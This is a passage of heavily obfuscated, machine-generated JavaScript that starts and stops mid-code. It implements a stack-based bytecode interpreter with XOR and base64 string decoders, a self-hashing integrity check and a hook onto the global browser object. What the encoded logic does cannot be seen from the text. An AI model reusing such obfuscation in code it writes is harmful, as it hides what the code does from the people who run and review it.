cf.apply(this,[cR,arguments]);}(['n','GNNHnnnnnn','TGjTjk0GjNHnnnnnn','TGKGkk8','N','$','8','$j','$n','K','$Nn','GN','$nn','8G','G','$N','Gn$k','$$','k','Gn$','8knnnnn','$HK$'],pL));ft+=EF;Q3=cf(tp,[['TnjNHnnnnnn','kNN8NHnnnnnn','kN0j8','TGjTjk0GjNHnnnnnn','TGKGkk8','K8KKkn0Hnnnnnn','K','KKKKKKK','8','$KkjTTn','$nGT','GnTK','8knn','Tnjk','K$jG','$k8KT','8G0kK','T','$K','$','n','$G','G$','GG','G0','8T','G','GN','Gn','T0','$$G','$n','TGjTjk0Gjk','8nnn','$nn$','Tjjj','Gjjj','$nnnn','$N','$k','Gnnn','k','jjjjjj','$H08','GH$$','$8','$$$','0Tj','0','0k','$$','$Hk0','$HT8','$nnn','N','$HK$','G$knnnnn','8knnnnn'],c1(kG)]);H=function bdRKsgECkv(){function qS(){this["tS"]++;this.wQ=tL;}wL();k6();vL();function jS(){return kN.apply(this,[FX,arguments]);}function RX(){return J5.apply(this,[lK,arguments]);}var hN;function PM(O5,sl){var w4=PM;switch(O5){case wf:{var tG=sl[jx];Rr.tI=PM(Zl,[tG]);while(V4(Rr.tI.length,LK))Rr.tI+=Rr.tI;}break;case rS:{AX=function(KM){return PM.apply(this,[wf,arguments]);};gf(c6,[M6(m4),gI]);}break;case If:{wd=function(WK){return PM.apply(this,[JM,arguments]);};gl.apply(null,[M6(gM),xf]);}break;case HX:{var cK=sl[jx];var QN=jK([],[]);var KL=pI(cK.length,gI);while(zr(KL,tN)){QN+=cK[KL];KL--;}return QN;}break;case Af:{var qQ=sl[jx];jG.lM=PM(wX,[qQ]);while(V4(jG.lM.length,xl))jG.lM+=jG.lM;}break;case wX:{var AS=sl[jx];var kx=jK([],[]);var p5=pI(AS.length,gI);if(zr(p5,tN)){do{kx+=AS[p5];p5--;}while(zr(p5,tN));}return kx;}break;case XS:{var k4=sl[jx];var Ll=sl[lf];var Ed=mX[l4];var SS=jK([],[]);var U5=mX[Ll];var m=pI(U5.length,gI);if(zr(m,tN)){do{var xQ=K6(jK(jK(m,k4),t4()),Ed.length);var wx=wM(U5,m);var RG=wM(Ed,xQ);SS+=gf(x5,[hG(IM(Zf(wx),RG),IM(Zf(RG),wx))]);m--;}while(zr(m,tN));}return gf(DI,[SS]);}break;case Kr:{hf=function(hK){return PM.apply(this,[Af,arguments]);};bG(g,[M6(UI),xf,pd]);}break;case Zl:{var K=sl[jx];var q6=jK([],[]);for(var FM=pI(K.length,gI);zr(FM,tN);FM--){q6+=K[FM];}return q6;}break;case JM:{var Nx=sl[jx];gl.gN=PM(HX,[Nx]);while(V4(gl.gN.length,wN))gl.gN+=gl.gN;}break;}}function Gl(){return ["P","","c\x3ftSApTq\x001k3ijbV*q`,{","","hN,\\0nSp1F ","LD","o","MK68T=","I"];}var rX;var IS;function M6(Q5){return -Q5;}function tL(){if(this["tS"]<n5(this["Yl"]))this.wQ=jI;else this.wQ=bN;}function v6(){return cI()+n5("\x35\x36\x38\x61\x35\x35\x33")+3;}function J5(Bf,F){var gL=J5;switch(Bf){case W5:{var JS=F[jx];JS[gd]=function(){var DM=AQ()[IL(PG)].apply(null,[tX,dM]);for(let Rx=tN;V4(Rx,w6);++Rx){DM+=this[Tf]().toString(xf).padStart(w6,Ur()[Dl(dM)].call(null,M6(NM),tN));}var UG=parseInt(DM.slice(gI,mM),xf);var MQ=DM.slice(mM);if(kK(UG,tN)){if(kK(MQ.indexOf(f()[VL(xf)].apply(null,[M6(dS),PG,Kx])),M6(gI))){return tN;}else{UG-=TL[dM];MQ=jK(Ur()[Dl(dM)].call(null,M6(NM),tN),MQ);}}else{UG-=TL[l4];MQ=jK(f()[VL(xf)].call(null,M6(dS),PG,l4),MQ);}var W6=tN;var NK=gI;for(let Gf of MQ){W6+=rM(NK,parseInt(Gf));NK/=xf;}return rM(W6,Math.pow(xf,UG));};kN(W,[JS]);}break;case r6:{var sI=F[jx];sI[Kx]=function(B5,l){var TK=atob(B5);var Df=tN;var kM=[];var k=tN;for(var RK=tN;V4(RK,TK.length);RK++){kM[k]=TK.charCodeAt(RK);Df=Ax(Df,kM[k++]);}kN(HX,[this,K6(jK(Df,l),AM)]);return kM;};J5(W5,[sI]);}break;case WX:{var FL=F[jx];FL[Tf]=function(){return this[fM][this[UN][Ux.l]++];};J5(r6,[FL]);}break;case Sr:{var DG=F[jx];DG[n4]=function(R6){return this[GX](R6?this[bX][pI(this[bX][f()[VL(gI)](M6(Ar),tN,wS)],gI)]:this[bX].pop());};J5(WX,[DG]);}break;case LS:{var G6=F[jx];G6[GX]=function(UQ){return kK(typeof UQ,f()[VL(PG)](s,dM,rK(gI)))?UQ.E:UQ;};J5(Sr,[G6]);}break;case Kr:{var Cf=F[jx];Cf[xd]=function(pG){return ES.call(this[XN],pG,this);};J5(LS,[Cf]);}break;case lK:{var YL=F[jx];YL[TG]=function(RN,T5,qX){if(kK(typeof RN,f()[VL(PG)](s,dM,EQ))){qX?this[bX].push(RN.E=T5):RN.E=T5;}else{HL.call(this[XN],RN,T5);}};J5(Kr,[YL]);}break;case YK:{var rQ=F[jx];rQ[M]=function(S5,sM){this[UN][S5]=sM;};rQ[xL]=function(M5){return this[UN][M5];};J5(lK,[rQ]);}break;}}function g5(){return kN.apply(this,[lN,arguments]);}var fd,Sr,qN,If,Kr,kf,NI,LS,xS,rS,YK,JM,wI,DI,wX,r6,lK,zM,A6,cl,GN,x5,Af,XS,rl,zL,KK,c,OG,L,wf,W,Pf,QL,W5,lN,pr,pK,HX,d6,Zl,g,c6,ld;function kK(dL,jf){return dL==jf;}function k6(){WX=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],qf=+ ! +[]+! +[]+! +[]+! +[]+! +[],bl=! +[]+! +[],lf=+ ! +[],Wd=! +[]+! +[]+! +[]+! +[],FX=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],VQ=[+ ! +[]]+[+[]]-[],jx=+[],vN=[+ ! +[]]+[+[]]-+ ! +[],BK=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],ZI=+ ! +[]+! +[]+! +[];}function Br(){return h6.apply(this,[QL,arguments]);}var mX;function AQ(){var s5=[]['\x6b\x65\x79\x73']();AQ=function(){return s5;};return s5;}function x4(){return AK.apply(this,[ZI,arguments]);}function Ex(){return Lf.apply(this,[BK,arguments]);}function rI(){return TX(f()[VL(PG)]+'',";",cI());}var X5;function Xd(rf,px){return rf>px;}var VQ,Wd,vN,jx,qf,WX,ZI,bl,lf,BK,FX;function cI(){return TX(f()[VL(PG)]+'',"0x"+"\x35\x36\x38\x61\x35\x35\x33");}var HL;function ML(){return AK.apply(this,[KK,arguments]);}function rM(cQ,H4){return cQ*H4;}function jG(){return bG.apply(this,[g,arguments]);}var ES;var Ux;var gl;function hX(){return J5.apply(this,[WX,arguments]);}var Zx;function vL(){XS=vN+qf*VQ,d6=jx+WX*VQ,lN=BK+Wd*VQ,GN=bl+Wd*VQ,Af=WX+ZI*VQ,Zl=FX+VQ,NI=lf+ZI*VQ,rS=qf+bl*VQ,If=qf+VQ,A6=Wd+VQ,W5=bl+WX*VQ,cl=bl+ZI*VQ,LS=FX+ZI*VQ,zM=vN+VQ,r6=ZI+VQ,wI=Wd+bl*VQ+jx*VQ*VQ+VQ*VQ*VQ,lK=bl+bl*VQ,c=WX+vN*VQ+bl*VQ*VQ+qf*VQ*VQ*VQ+qf*VQ*VQ*VQ*VQ,ld=jx+bl*VQ+ZI*VQ*VQ+WX*VQ*VQ*VQ+qf*VQ*VQ*VQ*VQ,g=ZI+Wd*VQ,pr=WX+ZI*VQ+qf*VQ*VQ+qf*VQ*VQ*VQ+WX*VQ*VQ*VQ*VQ,pK=qf+ZI*VQ+qf*VQ*VQ+qf*VQ*VQ*VQ+WX*VQ*VQ*VQ*VQ,YK=vN+Wd*VQ,zL=FX+Wd*VQ,HX=lf+qf*VQ,KK=BK+qf*VQ,qN=Wd+ZI*VQ,Pf=Wd+Wd*VQ,x5=BK+ZI*VQ,wX=ZI+bl*VQ,OG=BK+bl*VQ,xS=lf+WX*VQ,Sr=ZI+ZI*VQ,kf=qf+ZI*VQ,c6=bl+VQ,Kr=bl+qf*VQ,QL=FX+qf*VQ,rl=jx+qf*VQ,wf=jx+Wd*VQ,JM=lf+bl*VQ,W=lf+VQ,L=WX+VQ,DI=WX+bl*VQ,fd=FX+bl*VQ;}function LN(){return Lf.apply(this,[JM,arguments]);}var wd;function zf(){return XL.apply(this,[If,arguments]);}function kN(bf,I6){var Nf=kN;switch(bf){case YK:{var rL=I6[jx];rL[rL[MI](sX)]=function(){var NQ=this[Tf]();var Y4=this[Tf]();var h=this[w6]();var GI=hN.call(this[XN]);var CM=this[Zr];this[bX].push(function(...Lx){var Of=rL[Zr];NQ?rL[Zr]=CM:rL[Zr]=rL[J](this);var hI=pI(Lx.length,Y4);rL[fS]=jK(hI,gI);while(V4(hI++,tN)){Lx.push(undefined);}for(let WM of Lx.reverse()){rL[bX].push(rL[J](WM));}Zx.call(rL[XN],GI);var Vf=rL[UN][Ux.l];rL[M](Ux.l,h);rL[bX].push(Lx.length);rL[cL]();var HQ=rL[n4]();while(Xd(--hI,tN)){rL[bX].pop();}rL[M](Ux.l,Vf);rL[Zr]=Of;return HQ;});};AK(wf,[rL]);}break;case FX:{var k5=I6[jx];k5[k5[MI](I5)]=function(){this[bX].push(Ax(this[n4](),this[n4]()));};kN(YK,[k5]);}break;case VQ:{var K5=I6[jx];kN(FX,[K5]);}break;case HX:{var OK=I6[jx];var E=I6[lf];OK[MI]=function(xN){return K6(jK(xN,E),AM);};kN(VQ,[OK]);}break;case Sr:{var TI=I6[jx];TI[cL]=function(){var Td=this[Tf]();while(kG(Td,Ux.J)){this[Td](this);Td=this[Tf]();}};}break;case rS:{var bx=I6[jx];bx[qd]=function(Fd,Ud){return {get E(){return Fd[Ud];},set E(qM){Fd[Ud]=qM;}};};kN(Sr,[bx]);}break;case lN:{var lG=I6[jx];lG[J]=function(CI){return {get E(){return CI;},set E(PQ){CI=PQ;}};};kN(rS,[lG]);}break;case QL:{var AL=I6[jx];AL[WS]=function(Tx){return {get E(){return Tx;},set E(Fx){Tx=Fx;}};};kN(lN,[AL]);}break;case xS:{var XQ=I6[jx];XQ[D5]=function(){var C4=hG(Q(this[Tf](),w6),this[Tf]());var El=AQ()[IL(PG)].apply(null,[tX,dM]);for(var Md=tN;V4(Md,C4);Md++){El+=String.fromCharCode(this[Tf]());}return El;};kN(QL,[XQ]);}break;case W:{var M4=I6[jx];M4[w6]=function(){var WG=hG(hG(hG(Q(this[Tf](),fL),Q(this[Tf](),Yd)),Q(this[Tf](),w6)),this[Tf]());return WG;};kN(xS,[M4]);}break;}}function zr(J6,LL){return J6>=LL;}function NX(){this["nd"]=(this["nd"]&0xffff)*0x85ebca6b+(((this["nd"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.wQ=RQ;}function kd(){return h6.apply(this,[XS,arguments]);}function MG(){return AK.apply(this,[cl,arguments]);}function ZK(){this["PK"]=(this["PK"]&0xffff)*0xcc9e2d51+(((this["PK"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.wQ=jr;}function cM(){return kN.apply(this,[VQ,arguments]);}function US(){return h6.apply(this,[zM,arguments]);}function Qd(){return J5.apply(this,[r6,arguments]);}function BQ(){return h6.apply(this,[zL,arguments]);}function z(){return h6.apply(this,[g,arguments]);}function t4(){var c4;c4=mK()-Vd();return t4=function(){return c4;},c4;}var HM;function PN(Dd,Lr){return Dd>>>Lr;}function Vr(){return gf.apply(this,[LS,arguments]);}function Jx(){this["nd"]=this["nd"]<<13|this["nd"]>>>19;this.wQ=bQ;}var GS;function kr(){return kN.apply(this,[Sr,arguments]);}function d4(){return kN.apply(this,[YK,arguments]);}function Ff(){this["nd"]^=this["nd"]>>>16;this.wQ=NX;}function hS(){var Ir=['kS','mI','F4','Wx','zx','TS','A4'];hS=function(){return Ir;};return Ir;}function qK(){this["PK"]=(this["PK"]&0xffff)*0x1b873593+(((this["PK"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.wQ=wl;}function kI(){return XL.apply(this,[r6,arguments]);}function Er(){return Kl()+xK()+typeof pX[f()[VL(PG)].name];}function WI(){return h6.apply(this,[qN,arguments]);}function jd(){return J5.apply(this,[YK,arguments]);}function BN(){if([10,13,32].includes(this["PK"]))this.wQ=qS;else this.wQ=ZK;}function Gx(){return XL.apply(this,[lf,arguments]);}function kQ(){return AK.apply(this,[wX,arguments]);}var TL;function Yx(){return AK.apply(this,[zL,arguments]);}function JQ(){return bG.apply(this,[ZI,arguments]);}function dd(a,b,c){return a.substr(b,c);}function Hx(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function nS(){return kN.apply(this,[W,arguments]);}function KX(){return XL.apply(this,[JM,arguments]);}function Ax(f5,vX){return f5^vX;}function cS(){return h6.apply(this,[KK,arguments]);}return Lf.call(this,YK);function Px(){return XL.apply(this,[Wd,arguments]);}function Dl(Ml){return hS()[Ml];}function T4(){return AK.apply(this,[L,arguments]);}0x568a553,2795598907;var AX;function V4(mf,sr){return mf<sr;}function Zf(bS){return ~bS;}function bQ(){this["XG"]=(this["nd"]&0xffff)*5+(((this["nd"]>>>16)*5&0xffff)<<16)&0xffffffff;this.wQ=tf;}function ZX(){return J5.apply(this,[Sr,arguments]);}function t(){return Lf.apply(this,[fd,arguments]);}function zK(){return J5.apply(this,[LS,arguments]);}function Rr(){return gf.apply(this,[c6,arguments]);}function bN(){this["nd"]^=this["VN"];this.wQ=Ff;}function f(){var W4=new Object();f=function(){return W4;};return W4;}function G5(){return AK.apply(this,[qf,arguments]);}function MK(){return this;}var gI,xf,dM,l4,tN,PG,J,w6,Bl,l5,NG,Kx,LK,m4,GM,AN,lS,EX,Nl,nI,R,Ar,HG,dS,dX,vS,HS,NM,Pr,Z5,tX,s4,Il,sf,Wf,h5,CK,wN,gM,xl,UI,pd,cX,bX,Zr,qd,cx,Yd,MI,Mf,n4,sx,S4,gS,Ul,Tr,Tf,UN,M,cL,CS,S,KS,fM,s,XX,LQ,tK,TG,XN,xr,gd,D5,pQ,fI,Vl,E6,WS,sL,BS,VS,xd,GX,QS,qr,P,sX,fS,I5,AM,fL,mM,wS,EQ,xL,Qf;var hf;var Hr;function Rf(){GS=["B","Vk7\'8!0VZ{d,\"","A","","{HJ*W\x3f<=\x00KASHXkWDs<#LAUU$Os)4\x07O[^$\f[\x00\x40\'04","d~cUVh]Xg^$J","`\\R","U","gHW%I087FH\x40AI&P\' +"];}function wl(){this["nd"]^=this["PK"];this.wQ=Jx;}function wM(wr,pM){return wr[rX[dM]](pM);}function fr(){return XL.apply(this,[zM,arguments]);}function S6(KQ,YM){return KQ/YM;}function Mx(){return kN.apply(this,[rS,arguments]);}function RQ(){this["nd"]^=this["nd"]>>>13;this.wQ=GQ;}function Ur(){var vd=function(){};Ur=function(){return vd;};return vd;}function gf(xX,hM){var j5=gf;switch(xX){case LS:{var sS=hM[jx];wd(sS[tN]);var Jd=tN;if(V4(Jd,sS.length)){do{AQ()[sS[Jd]]=function(){var B6=sS[Jd];return function(kl,IX){var zl=gl(kl,IX);AQ()[B6]=function(){return zl;};return zl;};}();++Jd;}while(V4(Jd,sS.length));}}break;case x5:{var EI=hM[jx];if(Cl(EI,pK)){return pX[rX[xf]][rX[gI]](EI);}else{EI-=pr;return pX[rX[xf]][rX[gI]][rX[tN]](null,[jK(zX(EI,l5),c),jK(K6(EI,wI),ld)]);}}break;case Pf:{var l6=hM[jx];var b5=hM[lf];var jM=jK([],[]);var QG=K6(jK(l6,t4()),CK);var T=mX[b5];for(var nK=tN;V4(nK,T.length);nK++){var Sd=wM(T,nK);var Id=wM(gl.gN,QG++);jM+=gf(x5,[hG(IM(Zf(Sd),Id),IM(Zf(Id),Sd))]);}return jM;}break;case DI:{var Jf=hM[jx];gl=function(Or,FG){return gf.apply(this,[Pf,arguments]);};return wd(Jf);}break;case c6:{var Dx=hM[jx];var B4=hM[lf];var OM=GS[PG];var h4=jK([],[]);var R4=GS[B4];for(var KG=pI(R4.length,gI);zr(KG,tN);KG--){var lr=K6(jK(jK(KG,Dx),t4()),OM.length);var QK=wM(R4,KG);var fX=wM(OM,lr);h4+=gf(x5,[IM(hG(Zf(QK),Zf(fX)),hG(QK,fX))]);}return bG(rS,[h4]);}break;case OG:{var Z4=hM[jx];hf(Z4[tN]);var vG=tN;if(V4(vG,Z4.length)){do{f()[Z4[vG]]=function(){var x=Z4[vG];return function(jX,n,DX){var Sf=jG(jX,n,cX);f()[x]=function(){return Sf;};return Sf;};}();++vG;}while(V4(vG,Z4.length));}}break;}}function wL(){GL=function(){};PG=5;f()[VL(PG)]=bdRKsgECkv;if(typeof window!=='undefined'){pX=window;}else if(typeof global!==''+[][[]]){pX=global;}else{pX=this;}}function ZN(){return kN.apply(this,[xS,arguments]);}function pI(nG,v5){return nG-v5;}function xK(){return dd(f()[VL(PG)]+'',rI()+1);}function zX(hx,Fr){return hx>>Fr;}function Q(U6,vM){return U6<<vM;}function Rd(){return ["YRNX","$2!Xs[O^","L_[_5\fihUv;","691I","y+HMER-K,O#\"h{=","I",":\\GvT","#:74T[RD\"(YB1\tP\'s7T[P\x00\\<-"];}function bG(dr,Qr){var cd=bG;switch(dr){case x5:{var U4=Qr[jx];var nM=Qr[lf];var xG=Qr[bl];var v=jK([],[]);var Fl=K6(jK(U4,t4()),GM);var kX=wK[nM];var RL=tN;while(V4(RL,kX.length)){var Cx=wM(kX,RL);var OX=wM(jG.lM,Fl++);v+=gf(x5,[hG(IM(Zf(Cx),OX),IM(Zf(OX),Cx))]);RL++;}return v;}break;case KK:{var KN=Qr[jx];jG=function(F6,V6,JL){return bG.apply(this,[x5,arguments]);};return hf(KN);}break;case g:{var xM=Qr[jx];var IK=Qr[lf];var A5=Qr[bl];var tl=wK[l4];var UK=jK([],[]);var DL=wK[IK];var vl=pI(DL.length,gI);if(zr(vl,tN)){do{var VK=K6(jK(jK(vl,xM),t4()),tl.length);var Yf=wM(DL,vl);var TQ=wM(tl,VK);UK+=gf(x5,[hG(IM(Zf(Yf),TQ),IM(Zf(TQ),Yf))]);vl--;}while(zr(vl,tN));}return bG(KK,[UK]);}break;case ZI:{var nr=Qr[jx];AX(nr[tN]);var TN=tN;while(V4(TN,nr.length)){Ur()[nr[TN]]=function(){var N6=nr[TN];return function(K4,YS){var dl=Rr(K4,YS);Ur()[N6]=function(){return dl;};return dl;};}();++TN;}}break;case rl:{var Zd=Qr[jx];var t6=Qr[lf];var Jr=jK([],[]);var G=K6(jK(Zd,t4()),EX);var N4=GS[t6];var d=tN;while(V4(d,N4.length)){var CL=wM(N4,d);var EK=wM(Rr.tI,G++);Jr+=gf(x5,[IM(hG(Zf(CL),Zf(EK)),hG(CL,EK))]);d++;}return Jr;}break;case rS:{var nN=Qr[jx];Rr=function(C6,C5){return bG.apply(this,[rl,arguments]);};return AX(nN);}break;case Wd:{var DS=Qr[jx];var Gd=Qr[lf];var FI=[];var cN=bG(HX,[]);var H5=Gd?pX[Ur()[Dl(tN)].apply(null,[R,J])]:pX[f()[VL(tN)](Nl,gI,nI)];for(var SI=tN;V4(SI,DS[f()[VL(gI)](M6(Ar),tN,LK)]);SI=jK(SI,gI)){FI[AQ()[IL(tN)](HG,PG)](H5(cN(DS[SI])));}return FI;}break;case VQ:{gI=+ ! ![];xf=gI+gI;dM=gI+xf;l4=gI+dM;tN=+[];PG=xf-gI+l4;J=dM+PG-xf;w6=PG*xf+l4-J;Bl=xf*J-w6+PG;l5=xf-gI+Bl;NG=xf*gI*l4+PG-J;Kx=PG*gI*w6-NG;LK=l5-NG+Kx+l4*w6;m4=gI-xf+Bl*w6*J;GM=J*l4-Bl+PG;AN=w6*PG-dM+Bl*NG;lS=gI*xf+AN*dM-Bl;EX=J*xf+NG-PG;Nl=Kx*xf*w6+l5+PG;nI=w6*dM*gI+Bl-PG;R=l5*Kx*gI+J-dM;Ar=dM+J+w6*Kx-gI;HG=dM+PG*AN-Kx;dS=l5*dM*w6+PG*Bl;dX=w6*Bl+dM+Kx*J;vS=gI-dM+Bl*l5*PG;HS=gI*J*PG+NG+Bl;NM=l5*Kx+J-l4-dM;Pr=xf-l5+Bl+PG*Kx;Z5=NG-J+dM+Kx*l5;tX=Kx+l5-NG+PG*AN;s4=NG*Bl-l4-J*dM;Il=NG*J+Kx*Bl-l4;sf=w6*dM+xf-l4;Wf=NG*Bl+w6*l5*xf;h5=J-Bl+l5+l4*xf;CK=w6*xf+dM*PG-l4;wN=w6*NG*gI-xf;gM=l5*NG*Bl-xf*AN;xl=xf*w6*PG-Kx+Bl;UI=PG*Bl*l5-dM;pd=w6*J+Kx-Bl+l4;cX=Bl*l5+NG-J-dM;bX=NG*J+xf*Bl*PG;Zr=xf*dM+NG*J*PG;qd=gI-PG+NG*Bl*dM;cx=dM*Bl*l5+AN-w6;Yd=l5+Bl*xf-w6-l4;MI=AN*gI-w6+NG*l5;Mf=dM*Kx-w6-l4-xf;n4=dM-w6-gI+l4*J;sx=l5+dM*Kx-NG-w6;S4=AN+Kx+xf-NG-l5;gS=l5+Bl+xf*w6*NG;Ul=l5+l4*Kx+NG;Tr=l5*dM+Kx*l4+PG;Tf=gI+PG+J*dM*l4;UN=NG+l5-l4+Bl+dM;M=xf*AN+PG+Kx;cL=l4*dM*Bl+PG;CS=PG*Kx-dM+Bl-gI;S=AN+dM*PG+xf*Kx;KS=Bl+dM*l5*J;fM=AN*xf-Bl+w6-l4;s=dM*l4*Kx+J;XX=AN*xf+Bl-w6+dM;LQ=l5*dM*NG+PG-Bl;tK=w6+xf*AN-l4+J;TG=Bl+dM-w6+NG*l5;XN=l5*xf-w6+AN;xr=Kx+xf*AN+l4-w6;gd=gI*Kx*NG-PG+J;D5=l4*xf*PG+J+AN;pQ=l4+AN*dM-J*Bl;fI=l5*dM+xf-l4+gI;Vl=PG*Bl-gI-xf*NG;E6=l4*xf+PG+w6*dM;WS=J*NG+PG+Kx*gI;sL=l4+w6*NG-Bl*xf;BS=gI+w6*PG+xf;VS=w6+PG+xf+Kx-l4;xd=xf+Kx+Bl*NG+J;GX=J*w6+l4+NG+Kx;QS=gI+l5*PG+dM-NG;qr=J*dM+NG-PG+Kx;P=xf*Kx-l4-gI+J;sX=Bl+l4*Kx-NG*l5;fS=NG+Bl*J+l4*xf;I5=gI+NG*PG+l4+Kx;AM=PG-NG-J+w6*Kx;fL=xf+J-dM+Bl+l5;mM=l5+PG+Bl-dM*l4;wS=Kx+Bl+w6-xf;EQ=gI+J*NG-l4*xf;xL=dM*Bl*l4-J*xf;Qf=Bl+dM*w6+PG*AN;}break;case Af:{var N=Qr[jx];var RM=Qr[lf];var LG=AQ()[IL(PG)](tX,dM);for(var UM=tN;V4(UM,N[f()[VL(gI)].apply(null,[M6(Ar),tN,s4])]);UM=jK(UM,gI)){var tx=N[f()[VL(dM)](M6(Il),J,sf)](UM);var II=RM[tx];LG+=II;}return LG;}break;case HX:{var sd={'\x24':f()[VL(xf)].call(null,M6(dS),PG,NG),'\x38':Ur()[Dl(gI)].call(null,dX,xf),'\x45':Ur()[Dl(xf)].apply(null,[M6(vS),dM]),'\x4a':AQ()[IL(gI)].call(null,Bl,w6),'\x5f':AQ()[IL(xf)].apply(null,[HS,tN]),'\x63':Ur()[Dl(dM)].call(null,M6(NM),tN),'\x64':AQ()[IL(dM)].apply(null,[M6(Pr),gI]),'\x68':AQ()[IL(l4)](M6(Z5),J)};return function(Bx){return bG(Af,[Bx,sd]);};}break;}}function AK(sK,D4){var dG=AK;switch(sK){case KK:{var Yr=D4[jx];Yr[Yr[MI](Kx)]=function(){this[bX].push(pI(this[n4](),this[n4]()));};h6(XS,[Yr]);}break;case A6:{var r5=D4[jx];r5[r5[MI](E6)]=function(){var SX=[];var E4=this[Tf]();while(E4--){switch(this[bX].pop()){case tN:SX.push(this[n4]());break;case gI:var Xf=this[n4]();for(var Sx of Xf){SX.push(Sx);}break;}}this[bX].push(this[WS](SX));};AK(KK,[r5]);}break;case qf:{var AG=D4[jx];AG[AG[MI](sL)]=function(){this[bX].push(Q(this[n4](),this[n4]()));};AK(A6,[AG]);}break;case cl:{var j=D4[jx];j[j[MI](BS)]=function(){var g4=this[Tf]();var nL=this[Tf]();var Y=this[Tf]();var w5=this[n4]();var EL=[];for(var nl=tN;V4(nl,Y);++nl){switch(this[bX].pop()){case tN:EL.push(this[n4]());break;case gI:var Pd=this[n4]();for(var Ol of Pd.reverse()){EL.push(Ol);}break;default:throw new Error(Ur()[Dl(PG)](M6(Wf),w6));}}var XI=w5.apply(this[Zr].E,EL.reverse());g4&&this[bX].push(this[J](XI));};AK(qf,[j]);}break;case L:{var nx=D4[jx];nx[nx[MI](VS)]=function(){this[bX].push(this[xd](this[D5]()));};AK(cl,[nx]);}break;case d6:{var VM=D4[jx];VM[VM[MI](HS)]=function(){var fK=[];var gG=this[bX].pop();var MX=pI(this[bX].length,gI);for(var XM=tN;V4(XM,gG);++XM){fK.push(this[GX](this[bX][MX--]));}this[TG](AQ()[IL(J)](M6(h5),NG),fK);};AK(L,[VM]);}break;case zL:{var Xx=D4[jx];Xx[Xx[MI](QS)]=function(){q4.call(this[XN]);};AK(d6,[Xx]);}break;case wX:{var fl=D4[jx];fl[fl[MI](qr)]=function(){this[bX].push(this[w6]());};AK(zL,[fl]);}break;case ZI:{var t5=D4[jx];t5[t5[MI](P)]=function(){this[bX].push(zr(this[n4](),this[n4]()));};AK(wX,[t5]);}break;case wf:{var Xr=D4[jx];Xr[Xr[MI](LK)]=function(){var p=this[Tf]();var YN=Xr[w6]();if(this[n4](p)){this[M](Ux.l,YN);}};AK(ZI,[Xr]);}break;}}function UX(){return J5.apply(this,[W5,arguments]);}var wK;function mK(){return dd(f()[VL(PG)]+'',v6(),rI()-v6());}function IM(Cr,qI){return Cr&qI;}function DN(p6,m6){return p6 in m6;}function Ix(){return kN.apply(this,[HX,arguments]);}function Ad(){return XL.apply(this,[lK,arguments]);}function ff(){this["VN"]++;this.wQ=qS;}function Vd(){return PX(Er(),323028);}function jN(){return XL.apply(this,[BK,arguments]);}function hQ(){return XL.apply(this,[wf,arguments]);}function jI(){this["PK"]=gx(this["Yl"],this["tS"]);this.wQ=BN;}function TX(a,b,c){return a.indexOf(b,c);}function jL(){return h6.apply(this,[NI,arguments]);}function ml(){return AK.apply(this,[A6,arguments]);}function jK(b6,X6){return b6+X6;}function Cl(Mr,fx){return Mr<=fx;}function PX(Yl,r4){var Xl={Yl:Yl,nd:r4,VN:0,tS:0,wQ:jI};while(!Xl.wQ());return Xl["nd"]>>>0;}function dI(pL,lQ){return pL===lQ;}function tf(){this["nd"]=(this["XG"]&0xffff)+0x6b64+(((this["XG"]>>>16)+0xe654&0xffff)<<16);this.wQ=ff;}function Dr(ZQ){this[bX]=Object.assign(this[bX],ZQ);}function mr(){return gf.apply(this,[OG,arguments]);}function D(){return h6.apply(this,[jx,arguments]);}function jr(){this["PK"]=this["PK"]<<15|this["PK"]>>>17;this.wQ=qK;}function XL(Vx,Hf){var Q6=XL;switch(Vx){case If:{var z5=Hf[jx];z5[z5[MI](Ul)]=function(){this[bX].push(rM(M6(gI),this[n4]()));};Lf(A6,[z5]);}break;case wf:{var Cd=Hf[jx];Cd[Cd[MI](MI)]=function(){this[bX].push(this[J](undefined));};XL(If,[Cd]);}break;case lf:{var Wl=Hf[jx];Wl[Wl[MI](Tr)]=function(){var MM=this[Tf]();var LI=this[bX].pop();var SG=this[bX].pop();var JI=this[bX].pop();var m5=this[UN][Ux.l];this[M](Ux.l,LI);try{this[cL]();}catch(OQ){this[bX].push(this[J](OQ));this[M](Ux.l,SG);this[cL]();}finally{this[M](Ux.l,JI);this[cL]();this[M](Ux.l,m5);}};XL(wf,[Wl]);}break;case Wd:{var I=Hf[jx];I[I[MI](CS)]=function(){this[bX].push(jK(this[n4](),this[n4]()));};XL(lf,[I]);}break;case r6:{var O4=Hf[jx];O4[O4[MI](S)]=function(){var Wr=this[Tf]();var tr=this[n4]();var BM=this[n4]();var rr=this[qd](BM,tr);if(rK(Wr)){var IN=this;var gQ={get(tQ){IN[Zr]=tQ;return BM;}};this[Zr]=new Proxy(this[Zr],gQ);}this[bX].push(rr);};XL(Wd,[O4]);}break;case BK:{var qG=Hf[jx];qG[qG[MI](KS)]=function(){this[bX].push(K6(this[n4](),this[n4]()));};XL(r6,[qG]);}break;case JM:{var BX=Hf[jx];BX[BX[MI](fM)]=function(){var mS=this[bX].pop();var nf=this[Tf]();if(kG(typeof mS,f()[VL(PG)](s,dM,n4))){throw Ur()[Dl(l4)](M6(lS),l4);}if(Xd(nf,gI)){mS.E++;return;}this[bX].push(new Proxy(mS,{get(DK,vf,j6){if(nf){return ++DK.E;}return DK.E++;}}));};XL(BK,[BX]);}break;case zM:{var SQ=Hf[jx];SQ[SQ[MI](XX)]=function(){this[bX].push(this[Tf]());};XL(JM,[SQ]);}break;case lK:{var V5=Hf[jx];V5[V5[MI](LQ)]=function(){var L4=this[Tf]();var hL=V5[w6]();if(rK(this[n4](L4))){this[M](Ux.l,hL);}};XL(zM,[V5]);}break;case wX:{var zd=Hf[jx];zd[zd[MI](tK)]=function(){this[TG](this[bX].pop(),this[n4](),this[Tf]());};XL(lK,[zd]);}break;}}function Tl(){return AK.apply(this,[wf,arguments]);}function s6(){return Lf.apply(this,[kf,arguments]);}var GL;function 